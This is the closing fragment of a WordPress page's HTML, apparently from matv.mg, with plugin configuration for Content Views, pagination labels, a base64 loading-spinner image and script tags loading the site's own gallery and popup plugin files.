var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"498d806f53","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
